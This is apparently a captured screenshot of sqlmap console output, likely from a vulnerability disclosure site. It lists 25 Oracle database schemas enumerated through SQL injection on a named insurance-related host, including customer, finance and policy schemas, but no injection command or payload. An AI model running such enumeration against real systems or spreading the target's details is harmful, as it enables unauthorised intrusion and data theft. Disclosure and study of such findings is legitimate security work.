 C:\Windows\system32\cmd.exe
[19:45:01] [INFO] retrieved: PERFSTAT
[19:45:01] [INFO] retrieved: RMAN
[19:45:02] [INFO] retrieved: SCOTT
[19:45:03] [INFO] retrieved: SYS
[19:45:04] [INFO] retrieved: SYSTEM
[19:45:04] [INFO] retrieved: TEST
[19:45:05] [INFO] retrieved: TESTSUNHAN
[19:45:06] [INFO] retrieved: TSMSYS
[19:45:06] [INFO] retrieved: WMSYS
available databases [25]:
[*] BELIMG
[*] BELVP
[*] CBS_DE
[*] CBSAGENT
[*] CBSCODE
[*] CBSCUSTOMER
[*] CBSFINANCE
[*] CBSINDEX
[*] CBSOPR
[*] CBSPOLICY
[*] CBSPRODUCT
[*] CBSRULE
[*] CBSSYSTEM
[*] CBSTEMPDATA
[*] DBSNMP
[*] OUTLN
[*] PERFSTAT
[*] RMAN
[*] SCOTT
[*] SYS
[*] SYSTEM
[*] TEST
[*] TESTSUNHAN
[*] TSMSYS
[*] WMSYS
[19:45:07] [INFO] fetched data logged to text files under 'C:\Users\Administrat0
r\.sqlmap\output\cbs.cninsure.net'
[*] shutting down at 19:45:07
D:\HacK\sqlmap\sqlmap\sqlmap>
www.wooyun.org